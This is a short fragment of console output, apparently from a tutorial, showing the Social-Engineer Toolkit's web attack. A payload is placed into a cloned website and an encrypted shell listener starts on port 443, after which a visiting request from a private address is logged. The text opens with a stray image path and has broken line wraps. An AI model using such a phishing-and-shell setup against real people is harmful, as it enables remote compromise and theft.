 able
8) Import your own commands.txt Specify payloads to be sent via co
mmand line
set:payloads>3
***************************************************
Web Server Launched. Welcome to the SET Web Attack.
***************************************************
[--] Tested on Windows, Linux, and OSX [--]
[*] Moving payload into cloned website.
[*] The site has been moved. SET Web Server is now listening..
[-] Launching the SET Interactive Shell...
set> Port to listen on [443]:
[*] Defaulting to port 443 for the listener.
[*] Crypto.Cipher library is installed. AES will be used for socket communicatio
n.
[*] All communications will leverage AES 256 and randomized cipher-key exchange.
[*] The Social-Engineer Toolkit (SET) is listening on: 0.0.0.0:443
192.168.217.1 - - [22/Jan/2019 00:20:51] "GET / HTTP/1.1" 200 -